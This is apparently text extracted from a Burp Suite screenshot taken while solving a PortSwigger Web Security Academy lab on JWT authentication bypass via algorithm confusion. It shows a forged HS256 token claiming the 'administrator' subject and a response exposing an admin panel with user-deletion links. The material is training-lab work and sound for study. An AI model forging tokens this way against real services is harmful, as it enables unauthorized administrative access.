 发送
取消
目标: https://0ae600a30338141d80a22bd200
请求
美化 Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIwZTBkYjNkNC0xNGM2LTRmNzItOWM1ZC03OTRlNzUzZDk3ZTIiLCJh ...
Serialized JWT
eyJraWQiOiIwZTBkYjNkNC0xNGM2LTRmNzItOWM1ZC03OTRlNzUzZDk3ZTIiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0Njg3MTI0NSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
5Xq_ZgGIFSsjTQ1IiA6a4pHMJo7vXeUlzHhn5sUZgQk
复制 Decrypt Verify
JWS JWE
报头
{
"kid": "0e0db3d4-14c6-4f72-9c5d-794e753d97e2",
"alg": "HS256"
}
Format JSON
Compact JSON
payload
{
"iss": "portswigger",
"exp": 1746871245,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
E5 7A BF 66 01 88 15 2B 23 4D 0D 48 88 0E 9A E2
91 CC 26 8E EF 5D E5 25 CC 78 67 E6 C5 19 81 09
信息
• Expiration Time - Sat May 10 2025 18:00:45
GMT+8
攻击 Sign Encrypt Send to Tokens
完成
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
JWT authentication bypass
via algorithm confusion
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete